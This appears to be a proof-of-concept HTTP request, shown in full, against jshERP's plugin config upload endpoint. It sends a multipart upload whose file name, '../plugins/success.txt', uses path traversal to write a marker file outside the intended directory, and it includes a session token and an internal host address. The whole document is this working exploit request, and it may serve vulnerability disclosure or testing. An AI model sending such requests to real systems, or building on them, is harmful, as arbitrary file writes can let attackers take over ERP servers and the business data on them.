 1POST /jshERP-boot/plugin/uploadPluginConfigFile HTTP/1.1 2Host: 172.20.10.3:3000 3User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0 4Accept: */* 5Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 6Accept-Encoding: gzip, deflate 7X-Requested-With: XMLHttpRequest 8Content-Type: multipart/form-data; boundary=---------------------------64343665641219398361207370473 9X-Access-Token: 90777cf909864636a458b05de1eab2a9_0 10Content-Length: 247 11 12 13 14 15-----------------------------64343665641219398361207370473 16Content-Disposition: form-data; name="configFile"; filename="../plugins/success.txt" 17Content-Type: text/plain 18 19 20success 21 22 23-----------------------------64343665641219398361207370473--